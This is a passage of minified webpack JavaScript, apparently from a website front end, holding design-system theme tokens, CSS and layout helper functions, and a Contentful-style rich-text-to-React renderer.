Sans",FontTextText100BoldFontWeight:700,FontTextText100BoldFontStyle:"normal",FontTextText100BoldFontStretch:"normal",FontTextText100BoldFontStyleOld:"Bold",FontTextText100BoldLetterSpacing:0,FontTextText100BoldLineHeight:18,FontTextText100BoldParagraphIndent:0,FontTextText100BoldParagraphSpacing:0,FontTextText100BoldTextCase:"none",FontHeadingHeading100FontSize:20,FontHeadingHeading100TextDecoration:"none",FontHeadingHeading100FontFamily:"Poppins",FontHeadingHeading100FontWeight:600,FontHeadingHeading100FontStyle:"normal",FontHeadingHeading100FontStretch:"normal",FontHeadingHeading100FontStyleOld:"SemiBold",FontHeadingHeading100LetterSpacing:0,FontHeadingHeading100LineHeight:25,FontHeadingHeading100ParagraphIndent:0,FontHeadingHeading100ParagraphSpacing:0,FontHeadingHeading100TextCase:"none",FontHeadingHeading200FontSize:24,FontHeadingHeading200TextDecoration:"none",FontHeadingHeading200FontFamily:"Poppins",FontHeadingHeading200FontWeight:600,FontHeadingHeading200FontStyle:"normal",FontHeadingHeading200FontStretch:"normal",FontHeadingHeading200FontStyleOld:"SemiBold",FontHeadingHeading200LetterSpacing:0,FontHeadingHeading200LineHeight:29,FontHeadingHeading200ParagraphIndent:0,FontHeadingHeading200ParagraphSpacing:0,FontHeadingHeading200TextCase:"none",FontHeadingHeading300FontSize:27,FontHeadingHeading300TextDecoration:"none",FontHeadingHeading300FontFamily:"Poppins",FontHeadingHeading300FontWeight:600,FontHeadingHeading300FontStyle:"normal",FontHeadingHeading300FontStretch:"normal",FontHeadingHeading300FontStyleOld:"SemiBold",FontHeadingHeading300LetterSpacing:0,FontHeadingHeading300LineHeight:33,FontHeadingHeading300ParagraphIndent:0,FontHeadingHeading300ParagraphSpacing:0,FontHeadingHeading300TextCase:"none",FontHeadingHeading400FontSize:33,FontHeadingHeading400TextDecoration:"none",FontHeadingHeading400FontFamily:"Poppins",FontHeadingHeading400FontWeight:600,FontHeadingHeading400FontStyle:"normal",FontHeadingHeading400FontStretch:"normal",FontHeadingHeading400FontStyleOld:"SemiBold",FontHeadingHeading400LetterSpacing:0,FontHeadingHeading400LineHeight:39,FontHeadingHeading400ParagraphIndent:0,FontHeadingHeading400ParagraphSpacing:0,FontHeadingHeading400TextCase:"none",FontHeadingHeading500FontSize:40,FontHeadingHeading500TextDecoration:"none",FontHeadingHeading500FontFamily:"Poppins",FontHeadingHeading500FontWeight:600,FontHeadingHeading500FontStyle:"normal",FontHeadingHeading500FontStretch:"normal",FontHeadingHeading500FontStyleOld:"SemiBold",FontHeadingHeading500LetterSpacing:0,FontHeadingHeading500LineHeight:48,FontHeadingHeading500ParagraphIndent:0,FontHeadingHeading500ParagraphSpacing:0,FontHeadingHeading500TextCase:"none",FontHeadingHeading600FontSize:56,FontHeadingHeading600TextDecoration:"none",FontHeadingHeading600FontFamily:"Poppins",FontHeadingHeading600FontWeight:600,FontHeadingHeading600FontStyle:"normal",FontHeadingHeading600FontStretch:"normal",FontHeadingHeading600FontStyleOld:"SemiBold",FontHeadingHeading600LetterSpacing:0,FontHeadingHeading600LineHeight:56,FontHeadingHeading600ParagraphIndent:0,FontHeadingHeading600ParagraphSpacing:0,FontHeadingHeading600TextCase:"none",EffectElevation1Bottom0Type:"dropShadow",EffectElevation1Bottom0Radius:2,EffectElevation1Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation1Bottom0OffsetX:0,EffectElevation1Bottom0OffsetY:1,EffectElevation1Bottom0Spread:0,EffectElevation1Bottom1Type:"dropShadow",EffectElevation1Bottom1Radius:.30000001192092896,EffectElevation1Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation1Bottom1OffsetX:0,EffectElevation1Bottom1OffsetY:.10000000149011612,EffectElevation1Bottom1Spread:0,EffectElevation2Bottom0Type:"dropShadow",EffectElevation2Bottom0Radius:4,EffectElevation2Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation2Bottom0OffsetX:0,EffectElevation2Bottom0OffsetY:2,EffectElevation2Bottom0Spread:0,EffectElevation2Bottom1Type:"dropShadow",EffectElevation2Bottom1Radius:.5,EffectElevation2Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation2Bottom1OffsetX:0,EffectElevation2Bottom1OffsetY:.30000001192092896,EffectElevation2Bottom1Spread:0,EffectElevation3Bottom0Type:"dropShadow",EffectElevation3Bottom0Radius:6,EffectElevation3Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation3Bottom0OffsetX:0,EffectElevation3Bottom0OffsetY:3,EffectElevation3Bottom0Spread:0,EffectElevation3Bottom1Type:"dropShadow",EffectElevation3Bottom1Radius:.800000011920929,EffectElevation3Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation3Bottom1OffsetX:0,EffectElevation3Bottom1OffsetY:.4000000059604645,EffectElevation3Bottom1Spread:0,EffectElevation4Bottom0Type:"dropShadow",EffectElevation4Bottom0Radius:8,EffectElevation4Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation4Bottom0OffsetX:0,EffectElevation4Bottom0OffsetY:4,EffectElevation4Bottom0Spread:0,EffectElevation4Bottom1Type:"dropShadow",EffectElevation4Bottom1Radius:1,EffectElevation4Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation4Bottom1OffsetX:0,EffectElevation4Bottom1OffsetY:.5,EffectElevation4Bottom1Spread:0,EffectElevation6Bottom0Type:"dropShadow",EffectElevation6Bottom0Radius:12,EffectElevation6Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation6Bottom0OffsetX:0,EffectElevation6Bottom0OffsetY:6,EffectElevation6Bottom0Spread:0,EffectElevation6Bottom1Type:"dropShadow",EffectElevation6Bottom1Radius:1.5,EffectElevation6Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation6Bottom1OffsetX:0,EffectElevation6Bottom1OffsetY:.800000011920929,EffectElevation6Bottom1Spread:0,EffectElevation8Bottom0Type:"dropShadow",EffectElevation8Bottom0Radius:16,EffectElevation8Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation8Bottom0OffsetX:0,EffectElevation8Bottom0OffsetY:8,EffectElevation8Bottom0Spread:0,EffectElevation8Bottom1Type:"dropShadow",EffectElevation8Bottom1Radius:2,EffectElevation8Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation8Bottom1OffsetX:0,EffectElevation8Bottom1OffsetY:1,EffectElevation8Bottom1Spread:0,EffectElevation12Bottom0Type:"dropShadow",EffectElevation12Bottom0Radius:24,EffectElevation12Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation12Bottom0OffsetX:0,EffectElevation12Bottom0OffsetY:12,EffectElevation12Bottom0Spread:0,EffectElevation12Bottom1Type:"dropShadow",EffectElevation12Bottom1Radius:3,EffectElevation12Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation12Bottom1OffsetX:0,EffectElevation12Bottom1OffsetY:1.5,EffectElevation12Bottom1Spread:0,EffectElevation16Bottom0Type:"dropShadow",EffectElevation16Bottom0Radius:32,EffectElevation16Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation16Bottom0OffsetX:0,EffectElevation16Bottom0OffsetY:16,EffectElevation16Bottom0Spread:0,EffectElevation16Bottom1Type:"dropShadow",EffectElevation16Bottom1Radius:4,EffectElevation16Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation16Bottom1OffsetX:0,EffectElevation16Bottom1OffsetY:2,EffectElevation16Bottom1Spread:0,EffectElevation24Bottom0Type:"dropShadow",EffectElevation24Bottom0Radius:48,EffectElevation24Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation24Bottom0OffsetX:0,EffectElevation24Bottom0OffsetY:24,EffectElevation24Bottom0Spread:0,EffectElevation24Bottom1Type:"dropShadow",EffectElevation24Bottom1Radius:6,EffectElevation24Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation24Bottom1OffsetX:0,EffectElevation24Bottom1OffsetY:3,EffectElevation24Bottom1Spread:0,EffectElevation1Top0Type:"dropShadow",EffectElevation1Top0Radius:2,EffectElevation1Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation1Top0OffsetX:0,EffectElevation1Top0OffsetY:-1,EffectElevation1Top0Spread:0,EffectElevation1Top1Type:"dropShadow",EffectElevation1Top1Radius:.30000001192092896,EffectElevation1Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation1Top1OffsetX:0,EffectElevation1Top1OffsetY:-.10000000149011612,EffectElevation1Top1Spread:0,EffectElevation2Top0Type:"dropShadow",EffectElevation2Top0Radius:4,EffectElevation2Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation2Top0OffsetX:0,EffectElevation2Top0OffsetY:-2,EffectElevation2Top0Spread:0,EffectElevation2Top1Type:"dropShadow",EffectElevation2Top1Radius:.5,EffectElevation2Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation2Top1OffsetX:0,EffectElevation2Top1OffsetY:-.30000001192092896,EffectElevation2Top1Spread:0,EffectElevation3Top0Type:"dropShadow",EffectElevation3Top0Radius:6,EffectElevation3Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation3Top0OffsetX:0,EffectElevation3Top0OffsetY:-3,EffectElevation3Top0Spread:0,EffectElevation3Top1Type:"dropShadow",EffectElevation3Top1Radius:.800000011920929,EffectElevation3Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation3Top1OffsetX:0,EffectElevation3Top1OffsetY:-.4000000059604645,EffectElevation3Top1Spread:0,EffectElevation4Top0Type:"dropShadow",EffectElevation4Top0Radius:8,EffectElevation4Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation4Top0OffsetX:0,EffectElevation4Top0OffsetY:-4,EffectElevation4Top0Spread:0,EffectElevation4Top1Type:"dropShadow",EffectElevation4Top1Radius:1,EffectElevation4Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation4Top1OffsetX:0,EffectElevation4Top1OffsetY:-.5,EffectElevation4Top1Spread:0,EffectElevation6Top0Type:"dropShadow",EffectElevation6Top0Radius:12,EffectElevation6Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation6Top0OffsetX:0,EffectElevation6Top0OffsetY:-6,EffectElevation6Top0Spread:0,EffectElevation6Top1Type:"dropShadow",EffectElevation6Top1Radius:1.5,EffectElevation6Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation6Top1OffsetX:0,EffectElevation6Top1OffsetY:-.800000011920929,EffectElevation6Top1Spread:0,EffectElevation8Top0Type:"dropShadow",EffectElevation8Top0Radius:16,EffectElevation8Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation8Top0OffsetX:0,EffectElevation8Top0OffsetY:-8,EffectElevation8Top0Spread:0,EffectElevation8Top1Type:"dropShadow",EffectElevation8Top1Radius:2,EffectElevation8Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation8Top1OffsetX:0,EffectElevation8Top1OffsetY:-1,EffectElevation8Top1Spread:0,EffectElevation12Top0Type:"dropShadow",EffectElevation12Top0Radius:24,EffectElevation12Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation12Top0OffsetX:0,EffectElevation12Top0OffsetY:-12,EffectElevation12Top0Spread:0,EffectElevation12Top1Type:"dropShadow",EffectElevation12Top1Radius:3,EffectElevation12Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation12Top1OffsetX:0,EffectElevation12Top1OffsetY:-1.5,EffectElevation12Top1Spread:0,EffectElevation16Top0Type:"dropShadow",EffectElevation16Top0Radius:32,EffectElevation16Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation16Top0OffsetX:0,EffectElevation16Top0OffsetY:-16,EffectElevation16Top0Spread:0,EffectElevation16Top1Type:"dropShadow",EffectElevation16Top1Radius:4,EffectElevation16Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation16Top1OffsetX:0,EffectElevation16Top1OffsetY:-2,EffectElevation16Top1Spread:0,EffectElevation24Top0Type:"dropShadow",EffectElevation24Top0Radius:48,EffectElevation24Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation24Top0OffsetX:0,EffectElevation24Top0OffsetY:-24,EffectElevation24Top0Spread:0,EffectElevation24Top1Type:"dropShadow",EffectElevation24Top1Radius:6,EffectElevation24Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation24Top1OffsetX:0,EffectElevation24Top1OffsetY:-3,EffectElevation24Top1Spread:0,EffectDividerBottom1Type:"dropShadow",EffectDividerBottom1Radius:0,EffectDividerBottom1Color:"rgba(0, 0, 0, 0.09)",EffectDividerBottom1OffsetX:0,EffectDividerBottom1OffsetY:1,EffectDividerBottom1Spread:0,EffectDividerTopType:"dropShadow",EffectDividerTopRadius:0,EffectDividerTopColor:"rgba(0, 0, 0, 0.09)",EffectDividerTopOffsetX:0,EffectDividerTopOffsetY:-1,EffectDividerTopSpread:0,EffectDividerRightType:"dropShadow",EffectDividerRightRadius:0,EffectDividerRightColor:"rgba(0, 0, 0, 0.09)",EffectDividerRightOffsetX:1,EffectDividerRightOffsetY:0,EffectDividerRightSpread:0,EffectDividerLeftType:"dropShadow",EffectDividerLeftRadius:0,EffectDividerLeftColor:"rgba(0, 0, 0, 0.09)",EffectDividerLeftOffsetX:-1,EffectDividerLeftOffsetY:0,EffectDividerLeftSpread:0}},15407:function(t,e,o){"use strict";o.d(e,{AX:function(){return E},Ds:function(){return T},Lm:function(){return c},Ru:function(){return h},Wo:function(){return p},Xp:function(){return u},ZT:function(){return l},a5:function(){return x},a9:function(){return d},h4:function(){return C},k$:function(){return F},qY:function(){return f},sM:function(){return i},zU:function(){return g}}),o(50706);var n=o(67294),a=o(68458),r=o(76047);let i=t=>{let{theme:e,depth:o=1}=t,n="EffectElevation".concat(Math.abs(o)).concat(o>0?"Bottom":"Top"),a=e["".concat(n,"0OffsetX")],r=e["".concat(n,"0OffsetY")],i=e["".concat(n,"0Radius")],l=e["".concat(n,"0Spread")],d=e["".concat(n,"0Color")],f=e["".concat(n,"1OffsetX")],c=e["".concat(n,"1OffsetY")],T=e["".concat(n,"1Radius")],g=e["".concat(n,"1Spread")],s=e["".concat(n,"1Color")];return"".concat(a,"px ").concat(r,"px ").concat(i,"px ").concat(l,"px ").concat(d,", ").concat(f,"px ").concat(c,"px ").concat(T,"px ").concat(g,"px ").concat(s)};function l(t){return t.toLowerCase().replace(/ /g,"-")}let d=(t,e,o)=>1===t?e:o;function f(){let t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],[e,o]=(0,n.useState)(t);return{isOpen:e,open:(0,n.useCallback)(()=>o(!0),[]),close:(0,n.useCallback)(()=>o(!1),[]),toggle:(0,n.useCallback)(()=>o(t=>!t),[])}}function c(t){let[e,o]=(0,n.useState)(t?window.innerWidth:void 0);return(0,n.useEffect)(()=>{function n(){window.innerWidth!==e&&o(window.innerWidth)}return window.addEventListener("resize",n),t||n(),()=>window.removeEventListener("resize",n)},[]),e}function T(t,e){let o=()=>{};return function(){for(var n=arguments.length,a=Array(n),r=0;r<n;r++)a[r]=arguments[r];return o(),new Promise((n,r)=>{let i=setTimeout(()=>Promise.resolve(t(...a)).then(n).catch(r),e);o=()=>{clearTimeout(i)}})}}let g=t=>{let{property:e,values:o,evaluate:n}=t,a=Array.isArray(o),i=a?n(o[0]):n(o),l=a?o.slice(1):null,d=l?l.map((t,o)=>"\n            @media screen and (min-width: ".concat(r.wf[o],"px) {\n              ").concat(e,": ").concat(n(t),";\n            }\n          ")).join(""):"";return"\n    ".concat(e,": ").concat(i,";\n\n    ").concat(d,"\n  ")},s=function(){let t=!(arguments.length>0)||void 0===arguments[0]||arguments[0];return Object.keys(r.OK).reduce((e,o)=>({...e,[o]:function(){for(var e=arguments.length,n=Array(e),i=0;i<e;i++)n[i]=arguments[i];return"@media screen and (".concat(t?"min-width":"max-width",": ").concat(r.OK[o],"px) {\n      ").concat((0,a.iv)(...n),"\n  }")}}),{mobile:()=>[],tablet:()=>[],desktop:()=>[]})};s(),s(!1);let C=t=>"string"==typeof t?"z-index: ".concat(r.k0[t],";"):Number.isInteger(t)?"z-index: ".concat(t,";"):"",p=t=>{let e="string"==typeof t?parseInt(t):t;return"".concat(e/16,"rem")},x=t=>t?Array.isArray(t)?t.map(t=>p(t)):p(t):null==t?void 0:t.toString(),h=t=>("string"==typeof t?parseInt(t):t)/16,E=(t,e)=>null==t?void 0:t.replace(/rgba?\((\s*\d{1,3}\s*,\s*\d{1,3}\s*,\s*\d{1,3}\s*)((?:,\s*[0-9.]*\s*)?)\)/,"rgba($1, ".concat(e,")")),u=(t,e)=>t<e?-1:t>e?1:0;function F(){for(var t=arguments.length,e=Array(t),o=0;o<t;o++)e[o]=arguments[o];let n=e.filter(t=>{let{value:e}=t;return!!e}),a=n.filter(t=>{let{value:e}=t;return!Array.isArray(e)}),i=n.filter(t=>{let{value:e}=t;return Array.isArray(e)}),l=a.concat(i.map(t=>{let{cssProperty:e,value:o}=t;return{cssProperty:e,value:o[2]}})).map(t=>{let{cssProperty:e,value:o}=t;return"".concat(e,": ").concat(o,";")}).join("");return i.length?"\n    ".concat(l,"\n\n    @media (max-width: ").concat(r.wf[0],"px) {\n      ").concat(i.map(t=>{let{cssProperty:e,value:o}=t;return"".concat(e,": ").concat(o[0],";")}).join(""),"\n    }\n\n    @media (min-width: ").concat(r.wf[0]+1,"px) and (max-width: ").concat(r.wf[1],"px) {\n      ").concat(i.map(t=>{let{cssProperty:e,value:o}=t;return"".concat(e,": ").concat(o[1],";")}).join(""),"\n    }\n  "):l}},76047:function(t,e,o){"use strict";o.d(e,{AV:function(){return l},C2:function(){return i},EM:function(){return d},OK:function(){return a},k0:function(){return c},q7:function(){return f},uO:function(){return r},wf:function(){return n}});let n=[768,1024,1440],a={mobile:n[0],tablet:n[1],desktop:n[2]},r="ArrowUp",i="ArrowDown",l="ArrowLeft",d="ArrowRight",f="Enter",c={farBackground:-20,background:-10,midground:0,foreground:10,nearForeground:20}},61325:function(t,e,o){"use strict";o.d(e,{X:function(){return r}});var n=o(85893),a=o(89783);let r=(t,e)=>(0,a.h)(t,{renderText:t=>t.split("\n").reduce((t,e,o)=>[...t,o>0&&(0,n.jsx)("br",{},o),e],[]),renderNode:{...e}})},89783:function(t,e,o){"use strict";var n,a,r=o(67294),i=r&&"object"==typeof r&&"default"in r?r.default:r,l=function(){return(l=Object.assign||function(t){for(var e,o=1,n=arguments.length;o<n;o++)for(var a in e=arguments[o])Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t}).apply(this,arguments)},d="undefined"!=typeof globalThis?globalThis:window;function f(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}function c(t,e){return t(e={exports:{}},e.exports),e.exports}var T=c(function(t,e){var o;Object.defineProperty(e,"__esModule",{value:!0}),e.BLOCKS=void 0,(o=e.BLOCKS||(e.BLOCKS={})).DOCUMENT="document",o.PARAGRAPH="paragraph",o.HEADING_1="heading-1",o.HEADING_2="heading-2",o.HEADING_3="heading-3",o.HEADING_4="heading-4",o.HEADING_5="heading-5",o.HEADING_6="heading-6",o.OL_LIST="ordered-list",o.UL_LIST="unordered-list",o.LIST_ITEM="list-item",o.HR="hr",o.QUOTE="blockquote",o.EMBEDDED_ENTRY="embedded-entry-block",o.EMBEDDED_ASSET="embedded-asset-block",o.TABLE="table",o.TABLE_ROW="table-row",o.TABLE_CELL="table-cell",o.TABLE_HEADER_CELL="table-header-cell"});f(T),T.BLOCKS;var g=c(function(t,e){var o;Object.defineProperty(e,"__esModule",{value:!0}),e.INLINES=void 0,(o=e.INLINES||(e.INLINES={})).HYPERLINK="hyperlink",o.ENTRY_HYPERLINK="entry-hyperlink",o.ASSET_HYPERLINK="asset-hyperlink",o.EMBEDDED_ENTRY="embedded-entry-inline"});f(g),g.INLINES;var s=c(function(t,e){var o,n;Object.defineProperty(e,"__esModule",{value:!0}),(n=o||(o={})).BOLD="bold",n.ITALIC="italic",n.UNDERLINE="underline",n.CODE="code",e.default=o});f(s);var C=c(function(t,e){var o,n=d&&d.__spreadArray||function(t,e,o){if(o||2==arguments.length)for(var n,a=0,r=e.length;a<r;a++)!n&&a in e||(n||(n=Array.prototype.slice.call(e,0,a)),n[a]=e[a]);return t.concat(n||Array.prototype.slice.call(e))};Object.defineProperty(e,"__esModule",{value:!0}),e.V1_NODE_TYPES=e.TEXT_CONTAINERS=e.HEADINGS=e.CONTAINERS=e.VOID_BLOCKS=e.TABLE_BLOCKS=e.LIST_ITEM_BLOCKS=e.TOP_LEVEL_BLOCKS=void 0,e.TOP_LEVEL_BLOCKS=[T.BLOCKS.PARAGRAPH,T.BLOCKS.HEADING_1,T.BLOCKS.HEADING_2,T.BLOCKS.HEADING_3,T.BLOCKS.HEADING_4,T.BLOCKS.HEADING_5,T.BLOCKS.HEADING_6,T.BLOCKS.OL_LIST,T.BLOCKS.UL_LIST,T.BLOCKS.HR,T.BLOCKS.QUOTE,T.BLOCKS.EMBEDDED_ENTRY,T.BLOCKS.EMBEDDED_ASSET,T.BLOCKS.TABLE],e.LIST_ITEM_BLOCKS=[T.BLOCKS.PARAGRAPH,T.BLOCKS.HEADING_1,T.BLOCKS.HEADING_2,T.BLOCKS.HEADING_3,T.BLOCKS.HEADING_4,T.BLOCKS.HEADING_5,T.BLOCKS.HEADING_6,T.BLOCKS.OL_LIST,T.BLOCKS.UL_LIST,T.BLOCKS.HR,T.BLOCKS.QUOTE,T.BLOCKS.EMBEDDED_ENTRY,T.BLOCKS.EMBEDDED_ASSET],e.TABLE_BLOCKS=[T.BLOCKS.TABLE,T.BLOCKS.TABLE_ROW,T.BLOCKS.TABLE_CELL,T.BLOCKS.TABLE_HEADER_CELL],e.VOID_BLOCKS=[T.BLOCKS.HR,T.BLOCKS.EMBEDDED_ENTRY,T.BLOCKS.EMBEDDED_ASSET],e.CONTAINERS=((o={})[T.BLOCKS.OL_LIST]=[T.BLOCKS.LIST_ITEM],o[T.BLOCKS.UL_LIST]=[T.BLOCKS.LIST_ITEM],o[T.BLOCKS.LIST_ITEM]=e.LIST_ITEM_BLOCKS,o[T.BLOCKS.QUOTE]=[T.BLOCKS.PARAGRAPH],o[T.BLOCKS.TABLE]=[T.BLOCKS.TABLE_ROW],o[T.BLOCKS.TABLE_ROW]=[T.BLOCKS.TABLE_CELL,T.BLOCKS.TABLE_HEADER_CELL],o[T.BLOCKS.TABLE_CELL]=[T.BLOCKS.PARAGRAPH],o[T.BLOCKS.TABLE_HEADER_CELL]=[T.BLOCKS.PARAGRAPH],o),e.HEADINGS=[T.BLOCKS.HEADING_1,T.BLOCKS.HEADING_2,T.BLOCKS.HEADING_3,T.BLOCKS.HEADING_4,T.BLOCKS.HEADING_5,T.BLOCKS.HEADING_6],e.TEXT_CONTAINERS=n([T.BLOCKS.PARAGRAPH],e.HEADINGS,!0),e.V1_NODE_TYPES=[T.BLOCKS.DOCUMENT,T.BLOCKS.PARAGRAPH,T.BLOCKS.HEADING_1,T.BLOCKS.HEADING_2,T.BLOCKS.HEADING_3,T.BLOCKS.HEADING_4,T.BLOCKS.HEADING_5,T.BLOCKS.HEADING_6,T.BLOCKS.OL_LIST,T.BLOCKS.UL_LIST,T.BLOCKS.LIST_ITEM,T.BLOCKS.HR,T.BLOCKS.QUOTE,T.BLOCKS.EMBEDDED_ENTRY,T.BLOCKS.EMBEDDED_ASSET,g.INLINES.HYPERLINK,g.INLINES.ENTRY_HYPERLINK,g.INLINES.ASSET_HYPERLINK,g.INLINES.EMBEDDED_ENTRY,"text"]});f(C),C.V1_NODE_TYPES,C.TEXT_CONTAINERS,C.HEADINGS,C.CONTAINERS,C.VOID_BLOCKS,C.TABLE_BLOCKS,C.LIST_ITEM_BLOCKS,C.TOP_LEVEL_BLOCKS;var p=c(function(t,e){Object.defineProperty(e,"__esModule",{value:!0})});f(p);var x=c(function(t,e){Object.defineProperty(e,"__esModule",{value:!0})});f(x);var h=c(function(t,e){Object.defineProperty(e,"__esModule",{value:!0});var o={nodeType:T.BLOCKS.DOCUMENT,data:{},content:[{nodeType:T.BLOCKS.PARAGRAPH,data:{},content:[{nodeType:"text",value:"",marks:[],data:{}}]}]};e.default=o});f(h);var E=c(function(t,e){function o(t,e){for(var o=0,n=Object.keys(t);o<n.length;o++)if(e===t[n[o]])return!0;return!1}Object.defineProperty(e,"__esModule",{value:!0}),e.isText=e.isBlock=e.isInline=void 0,e.isInline=function(t){return o(g.INLINES,t.nodeType)},e.isBlock=function(t){return o(T.BLOCKS,t.nodeType)},e.isText=function(t){return"text"===t.nodeType}});f(E),E.isText,E.isBlock,E.isInline;var u=c(function(t,e){var o=d&&d.__createBinding||(Object.create?function(t,e,o,n){void 0===n&&(n=o);var a=Object.getOwnPropertyDescriptor(e,o);(!a||("get"in a?!e.__esModule:a.writable||a.configurable))&&(a={enumerable:!0,get:function(){return e[o]}}),Object.defineProperty(t,n,a)}:function(t,e,o,n){void 0===n&&(n=o),t[n]=e[o]}),n=d&&d.__setModuleDefault||(Object.create?function(t,e){Object.defineProperty(t,"default",{enumerable:!0,value:e})}:function(t,e){t.default=e}),a=d&&d.__exportStar||function(t,e){for(var n in t)"default"===n||Object.prototype.hasOwnProperty.call(e,n)||o(e,t,n)},r=d&&d.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var a in t)"default"!==a&&Object.prototype.hasOwnProperty.call(t,a)&&o(e,t,a);return n(e,t),e},i=d&&d.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0}),e.helpers=e.EMPTY_DOCUMENT=e.MARKS=e.INLINES=e.BLOCKS=void 0,Object.defineProperty(e,"BLOCKS",{enumerable:!0,get:function(){return T.BLOCKS}}),Object.defineProperty(e,"INLINES",{enumerable:!0,get:function(){return g.INLINES}}),Object.defineProperty(e,"MARKS",{enumerable:!0,get:function(){return i(s).default}}),a(C,e),a(p,e),a(x,e),Object.defineProperty(e,"EMPTY_DOCUMENT",{enumerable:!0,get:function(){return i(h).default}});var l=r(E);e.helpers=l});f(u);var F=u.helpers;u.EMPTY_DOCUMENT;var S=u.MARKS,B=u.INLINES,m=u.BLOCKS,v=((n={})[m.DOCUMENT]=function(t,e){return e},n[m.PARAGRAPH]=function(t,e){return i.createElement("p",null,e)},n[m.HEADING_1]=function(t,e){return i.createElement("h1",null,e)},n[m.HEADING_2]=function(t,e){return i.createElement("h2",null,e)},n[m.HEADING_3]=function(t,e){return i.createElement("h3",null,e)},n[m.HEADING_4]=function(t,e){return i.createElement("h4",null,e)},n[m.HEADING_5]=function(t,e){return i.createElement("h5",null,e)},n[m.HEADING_6]=function(t,e){return i.createElement("h6",null,e)},n[m.EMBEDDED_ENTRY]=function(t,e){return i.createElement("div",null,e)},n[m.UL_LIST]=function(t,e){return i.createElement("ul",null,e)},n[m.OL_LIST]=function(t,e){return i.createElement("ol",null,e)},n[m.LIST_ITEM]=function(t,e){return i.createElement("li",null,e)},n[m.QUOTE]=function(t,e){return i.createElement("blockquote",null,e)},n[m.HR]=function(){return i.createElement("hr",null)},n[m.TABLE]=function(t,e){return i.createElement("table",null,i.createElement("tbody",null,e))},n[m.TABLE_ROW]=function(t,e){return i.createElement("tr",null,e)},n[m.TABLE_HEADER_CELL]=function(t,e){return i.createElement("th",null,e)},n[m.TABLE_CELL]=function(t,e){return i.createElement("td",null,e)},n[B.ASSET_HYPERLINK]=function(t){return y(B.ASSET_HYPERLINK,t)},n[B.ENTRY_HYPERLINK]=function(t){return y(B.ENTRY_HYPERLINK,t)},n[B.EMBEDDED_ENTRY]=function(t){return y(B.EMBEDDED_ENTRY,t)},n[B.HYPERLINK]=function(t,e){return i.createElement("a",{href:t.data.uri},e)},n),b=((a={})[S.BOLD]=function(t){return i.createElement("b",null,t)},a[S.ITALIC]=function(t){return i.createElement("i",null,t)},a[S.UNDERLINE]=function(t){return i.createElement("u",null,t)},a[S.CODE]=function(t){return i.createElement("code",null,t)},a);function y(t,e){return i.createElement("span",{key:e.data.target.sys.id},"type: ",e.nodeType," id: ",e.data.target.sys.id)}e.h=function(t,e){return(void 0===e&&(e={}),t)?function t(e,o){var n=o.renderNode,a=o.renderMark,l=o.renderText;if(F.isText(e))return e.marks.reduce(function(t,e){return a[e.type]?a[e.type](t):t},l?l(e.value):e.value);var d=e.content.map(function(e,n){var a;return a=t(e,o),r.isValidElement(a)&&null===a.key?r.cloneElement(a,{key:n}):a});return e.nodeType&&n[e.nodeType]?n[e.nodeType](e,d):i.createElement(i.Fragment,null,d)}(t,{renderNode:l(l({},v),e.renderNode),renderMark:l(l({},b),e.renderMark),renderText:e.renderText}):null}},45516:function(t,e,o){"use strict";o.d(e,{a:function(){return i}});var n=o(85893),a=o(68458),r=o(22278);let i=t=>{let{children:e,brand:o="agnostic"}=t;return(0,n.jsx)(a.f6,{theme:(0,r.gh)(o),children:e})}},5905:function(t,e,o){"use strict";o.d(e,{z:function(){return n.z}});var n=o(41090)},78075:function(t,e,o){"use strict";o.d(e,{X:function(){return n.X},x:function(){return a.xv}});var n=o(2211),a=o(5291)},8429:function(t,e,o){"use strict";o.d(e,{T:function(){return r}});var n=o(85893),a=o(87333);function r(t){let{brand:e,variant:o,...r}=t,i=a.A[e][o]?a.A[e][o]:a.A[e].default;return i?(0,n.jsx)(i,{...r}):null}},98074:function(t,e,o){"use strict";o.d(e,{A:function(){return n.wf},W:function(){return a.Wo}});var n=o(76047),a=o(15407)},74080:function(t,e,o){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Image",{enumerable:!0,get:function(){return u}});let 